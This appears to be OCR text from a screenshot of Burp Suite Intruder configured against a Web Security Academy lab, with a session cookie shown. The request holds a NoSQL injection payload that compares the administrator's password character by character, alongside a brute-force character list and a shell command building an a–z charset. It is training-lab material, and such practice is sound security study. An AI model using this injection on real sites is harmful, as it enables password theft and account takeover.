 1 2 4 5 × +
Cluster bomb attack Start attack
Target :00a6.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=
administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host:
0aa3005c03c734b880a20d92003c00a6.web-security-academy.net
3 Cookie: session=Fi366QGOq8168ec11A8dD0nyBWZEpC4a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0)
Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005c03c734b880a20d92003c00a6.web-security-academy
.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
15
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 61
Request count: 488
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add Enab... Rule
Edit
Remove
Up
§ Payloads
Resource pool
Settings
❯ ~
The only way to Level 100 is through Levels 1-99.
One exercise at a time. No shortcuts. No spectators. Just code.
┌──(moon㉿moon)-[~]
└─$ printf '%s\n' {a..z} > charset.txt